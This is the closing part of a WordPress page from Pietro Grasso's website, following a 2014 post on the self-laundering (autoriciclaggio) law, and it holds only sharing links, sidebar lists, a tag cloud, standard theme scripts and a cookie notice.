td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/&amp;media=https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg&description=Serve+accelerata+su+legge+autoriciclaggio" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Serve+accelerata+su+legge+autoriciclaggio %0A%0A https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/&title=Serve+accelerata+su+legge+autoriciclaggio" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Serve accelerata su legge autoriciclaggio&body=https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/&text=Serve+accelerata+su+legge+autoriciclaggio" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pietrograsso.org/sabato-4-ottobre-senato-aperto-al-pubblico/">Senato aperto al pubblico</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pietrograsso.org/8-asia-europe-parliamentary-partnership-meeting/">8° Asia-Europe Parliamentary Partnership Meeting</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lorenzo Pavoncello"><meta itemprop="url" content="https://pietrograsso.org/author/staff/"></span><meta itemprop="datePublished" content="2014-10-03T09:31:44+01:00"><meta itemprop="dateModified" content="2020-05-11T16:41:05+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pietrograsso.org/wp-content/uploads/2018/10/pg_logo.png"></span><meta itemprop="name" content="Pietro Grasso"></span><meta itemprop="headline " content="Serve accelerata su legge autoriciclaggio"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg"><meta itemprop="width" content="1240"><meta itemprop="height" content="822"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-4" class="widget_text td_block_template_4 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><div class="onerow">
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
</div>
&emsp;
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
	<div class="tds-button td-fix-index">
	<a href="/newsletter/" class="tds-button1 tdm-btn tdm-btn-lg">
		<span class="tdm-btn-text">Newsletter</span>
	</a>
	</div>
</div>
	
</div></div></aside><aside id="categories-4" class="td_block_template_4 widget categories-4 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://pietrograsso.org/giustizia/">Giustizia</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://pietrograsso.org/interviste/">Interviste</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://pietrograsso.org/istruzione/">Istruzione</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://pietrograsso.org/leu/">LeU</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://pietrograsso.org/libri/">Libri</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://pietrograsso.org/lotta-alla-mafia/">Lotta alla Mafia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pietrograsso.org/notizie/">Notizie</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://pietrograsso.org/parlamento/">Parlamento</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pietrograsso.org/salute/">Salute</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-6" class="td_block_template_4 widget recent-posts-6 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://pietrograsso.org/intervento-in-aula-sul-caso-open/">Intervento in Aula sul caso &#8220;Open&#8221;</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/decreto-immigrazione-le-vite-vanno-salvate-sempre-tutte/">Decreto immigrazione. Le vite vanno salvate, sempre, tutte</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/referendum-sulla-costituzione-non-voglio-firmare-cambiali-in-bianco/">Referendum. Sulla Costituzione non voglio firmare cambiali in bianco</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/votero-al-referendum-come-ho-votato-in-senato-no/">Voterò al Referendum come ho votato in Senato: NO</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/la-norma-lotito-ribalta-il-voto-degli-elettori-campani/">La &#8220;norma Lotito&#8221; ribalta il voto degli elettori campani</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_4 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>Argomenti</span></h4><div class="tagcloud"><a href="https://pietrograsso.org/tag/2013/" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 21.358778625954pt;" aria-label="2013 (176 elementi)">2013</a>
<a href="https://pietrograsso.org/tag/2014/" class="tag-cloud-link tag-link-533 tag-link-position-2" style="font-size: 22pt;" aria-label="2014 (205 elementi)">2014</a>
<a href="https://pietrograsso.org/tag/2015/" class="tag-cloud-link tag-link-803 tag-link-position-3" style="font-size: 20.396946564885pt;" aria-label="2015 (145 elementi)">2015</a>
<a href="https://pietrograsso.org/tag/2016/" class="tag-cloud-link tag-link-800 tag-link-position-4" style="font-size: 18.580152671756pt;" aria-label="2016 (97 elementi)">2016</a>
<a href="https://pietrograsso.org/tag/2017/" class="tag-cloud-link tag-link-949 tag-link-position-5" style="font-size: 19.75572519084pt;" aria-label="2017 (124 elementi)">2017</a>
<a href="https://pietrograsso.org/tag/2018/" class="tag-cloud-link tag-link-524 tag-link-position-6" style="font-size: 12.809160305344pt;" aria-label="2018 (27 elementi)">2018</a>
<a href="https://pietrograsso.org/tag/2019/" class="tag-cloud-link tag-link-519 tag-link-position-7" style="font-size: 13.664122137405pt;" aria-label="2019 (33 elementi)">2019</a>
<a href="https://pietrograsso.org/tag/2020/" class="tag-cloud-link tag-link-799 tag-link-position-8" style="font-size: 10.992366412214pt;" aria-label="2020 (18 elementi)">2020</a>
<a href="https://pietrograsso.org/tag/ambiente/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 10.458015267176pt;" aria-label="ambiente (16 elementi)">ambiente</a>
<a href="https://pietrograsso.org/tag/chiesa/" class="tag-cloud-link tag-link-44 tag-link-position-10" style="font-size: 8.8549618320611pt;" aria-label="chiesa (11 elementi)">chiesa</a>
<a href="https://pietrograsso.org/tag/cina/" class="tag-cloud-link tag-link-788 tag-link-position-11" style="font-size: 8pt;" aria-label="Cina (9 elementi)">Cina</a>
<a href="https://pietrograsso.org/tag/cordoglio/" class="tag-cloud-link tag-link-798 tag-link-position-12" style="font-size: 12.381679389313pt;" aria-label="cordoglio (25 elementi)">cordoglio</a>
<a href="https://pietrograsso.org/tag/corruzione/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.595419847328pt;" aria-label="corruzione (26 elementi)">corruzione</a>
<a href="https://pietrograsso.org/tag/costituzione/" class="tag-cloud-link tag-link-33 tag-link-position-14" style="font-size: 12.595419847328pt;" aria-label="costituzione (26 elementi)">costituzione</a>
<a href="https://pietrograsso.org/tag/cultura/" class="tag-cloud-link tag-link-801 tag-link-position-15" style="font-size: 11.206106870229pt;" aria-label="cultura (19 elementi)">cultura</a>
<a href="https://pietrograsso.org/tag/diritti/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 14.412213740458pt;" aria-label="diritti (39 elementi)">diritti</a>
<a href="https://pietrograsso.org/tag/donne/" class="tag-cloud-link tag-link-209 tag-link-position-17" style="font-size: 10.458015267176pt;" aria-label="donne (16 elementi)">donne</a>
<a href="https://pietrograsso.org/tag/economia/" class="tag-cloud-link tag-link-158 tag-link-position-18" style="font-size: 9.175572519084pt;" aria-label="economia (12 elementi)">economia</a>
<a href="https://pietrograsso.org/tag/elezioni/" class="tag-cloud-link tag-link-184 tag-link-position-19" style="font-size: 14.30534351145pt;" aria-label="elezioni (38 elementi)">elezioni</a>
<a href="https://pietrograsso.org/tag/europa/" class="tag-cloud-link tag-link-73 tag-link-position-20" style="font-size: 16.229007633588pt;" aria-label="europa (58 elementi)">europa</a>
<a href="https://pietrograsso.org/tag/giornalisti/" class="tag-cloud-link tag-link-240 tag-link-position-21" style="font-size: 13.984732824427pt;" aria-label="giornalisti (35 elementi)">giornalisti</a>
<a href="https://pietrograsso.org/tag/giovani/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 10.778625954198pt;" aria-label="giovani (17 elementi)">giovani</a>
<a href="https://pietrograsso.org/tag/immigrazione/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 9.175572519084pt;" aria-label="immigrazione (12 elementi)">immigrazione</a>
<a href="https://pietrograsso.org/tag/incontri/" class="tag-cloud-link tag-link-811 tag-link-position-24" style="font-size: 17.725190839695pt;" aria-label="incontri (81 elementi)">incontri</a>
<a href="https://pietrograsso.org/tag/infanzia/" class="tag-cloud-link tag-link-721 tag-link-position-25" style="font-size: 9.175572519084pt;" aria-label="infanzia (12 elementi)">infanzia</a>
<a href="https://pietrograsso.org/tag/lavoro/" class="tag-cloud-link tag-link-159 tag-link-position-26" style="font-size: 9.9236641221374pt;" aria-label="lavoro (14 elementi)">lavoro</a>
<a href="https://pietrograsso.org/tag/legalita/" class="tag-cloud-link tag-link-426 tag-link-position-27" style="font-size: 12.381679389313pt;" aria-label="legalità (25 elementi)">legalità</a>
<a href="https://pietrograsso.org/tag/liberi-e-uguali/" class="tag-cloud-link tag-link-185 tag-link-position-28" style="font-size: 9.9236641221374pt;" aria-label="liberi e uguali (14 elementi)">liberi e uguali</a>
<a href="https://pietrograsso.org/tag/liberta-di-informazione/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 9.175572519084pt;" aria-label="libertà di informazione (12 elementi)">libertà di informazione</a>
<a href="https://pietrograsso.org/tag/liberta-di-stampa/" class="tag-cloud-link tag-link-265 tag-link-position-30" style="font-size: 9.6030534351145pt;" aria-label="libertà di stampa (13 elementi)">libertà di stampa</a>
<a href="https://pietrograsso.org/tag/mafia/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 17.93893129771pt;" aria-label="mafia (84 elementi)">mafia</a>
<a href="https://pietrograsso.org/tag/mediterraneo/" class="tag-cloud-link tag-link-248 tag-link-position-32" style="font-size: 10.778625954198pt;" aria-label="Mediterraneo (17 elementi)">Mediterraneo</a>
<a href="https://pietrograsso.org/tag/memoria/" class="tag-cloud-link tag-link-968 tag-link-position-33" style="font-size: 12.916030534351pt;" aria-label="memoria (28 elementi)">memoria</a>
<a href="https://pietrograsso.org/tag/migranti/" class="tag-cloud-link tag-link-337 tag-link-position-34" style="font-size: 8.8549618320611pt;" aria-label="migranti (11 elementi)">migranti</a>
<a href="https://pietrograsso.org/tag/presidente-repubblica-supplente/" class="tag-cloud-link tag-link-868 tag-link-position-35" style="font-size: 8pt;" aria-label="Presidente Repubblica supplente (9 elementi)">Presidente Repubblica supplente</a>
<a href="https://pietrograsso.org/tag/resistenza/" class="tag-cloud-link tag-link-139 tag-link-position-36" style="font-size: 9.175572519084pt;" aria-label="resistenza (12 elementi)">resistenza</a>
<a href="https://pietrograsso.org/tag/scuola/" class="tag-cloud-link tag-link-60 tag-link-position-37" style="font-size: 9.6030534351145pt;" aria-label="scuola (13 elementi)">scuola</a>
<a href="https://pietrograsso.org/tag/senato/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 17.832061068702pt;" aria-label="senato (82 elementi)">senato</a>
<a href="https://pietrograsso.org/tag/storie-di-sangue-amici-e-fantasmi-2/" class="tag-cloud-link tag-link-172 tag-link-position-39" style="font-size: 8.8549618320611pt;" aria-label="STORIE DI SANGUE AMICI E FANTASMI (11 elementi)">STORIE DI SANGUE AMICI E FANTASMI</a>
<a href="https://pietrograsso.org/tag/stragi/" class="tag-cloud-link tag-link-141 tag-link-position-40" style="font-size: 13.236641221374pt;" aria-label="stragi (30 elementi)">stragi</a>
<a href="https://pietrograsso.org/tag/studenti/" class="tag-cloud-link tag-link-573 tag-link-position-41" style="font-size: 12.06106870229pt;" aria-label="studenti (23 elementi)">studenti</a>
<a href="https://pietrograsso.org/tag/terrorismo/" class="tag-cloud-link tag-link-423 tag-link-position-42" style="font-size: 11.63358778626pt;" aria-label="terrorismo (21 elementi)">terrorismo</a>
<a href="https://pietrograsso.org/tag/unione-europea/" class="tag-cloud-link tag-link-451 tag-link-position-43" style="font-size: 10.458015267176pt;" aria-label="Unione Europea (16 elementi)">Unione Europea</a>
<a href="https://pietrograsso.org/tag/violenza-contro-le-donne/" class="tag-cloud-link tag-link-459 tag-link-position-44" style="font-size: 8pt;" aria-label="violenza contro le donne (9 elementi)">violenza contro le donne</a>
<a href="https://pietrograsso.org/tag/visite/" class="tag-cloud-link tag-link-808 tag-link-position-45" style="font-size: 10.458015267176pt;" aria-label="visite (16 elementi)">visite</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69722b241fd04
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.donabutton a{color:white!important;font-weight:bold}.donabutton a:hover{text-decoration:none}#donavalue{width:100%;border-radius:5px;padding-left:30px;padding-right:0}.donabutton{background-color:#eb212e;padding:2px 20px;border-radius:5px;width:90%}#symb-euro{color:#eb212e;position:absolute;display:block;transform:translate(0,-55%);top:50%;pointer-events:none;width:35px;text-align:center;font-style:normal}.paypal{width:100px;float:left;height:33px;background-image:url('/wp-content/uploads/2018/10/580b57fcd9996e24bc43c530-150x150.png');background-position:center;background-size:cover;display:inline;margin-left:1%}#donadivinside table tr td{text-align:center;border-color:transparent}.onerow{display:flex;flex-direction:row}#donare{background-color:#009ADF;width:30%;margin-left:7%;display:inline-block;float:left}#donare a{color:white!important}.donabutton{cursor:pointer}.tasti_personali a{color:white!important;min-width:150px!important;max-width:150px!important;text-align:center!important}.tasti_personali a:hover,.tasti_personali a:link,.tasti_personali .tdm-button-text:hover{text-decoration:none!important}.tasti_personali .tds-button1:before{text-decoration:none;background-color:unset!important}@media only screen and (min-width:768px) and (max-width:1024px){.onerow{flex-direction:column}}@media screen and (max-width:870px){}</style>

<script type="text/javascript">jQuery(document).ready(function(){

	jQuery(".donabutton").click(function(){
        if(jQuery(this).attr("id")=="donare"){
            jQuery("#formpostd").submit();
        }else{
            jQuery("#donavalue").val(jQuery("a",this).attr("data-valore"));
        }
    });
    
});</script><script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pietrograsso.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pietrograsso.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pietrograsso.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Informiamo che in questo sito sono utilizzati solo “cookies tecnici” necessari per ottimizzare la navigazione o per statistiche di accesso; il presente sito può consentire l’invio di “cookies di terze parti”. Non sono utilizzati cookies di profilazione. Puoi avere maggiori dettagli e indicazioni sull’uso dei cookies utilizzati dal presente sito visionando l’informativa estesa. Se sei d’accordo clicca “Accetto” </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Accetto">Accetto</button><button data-link-url="https://pietrograsso.org/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
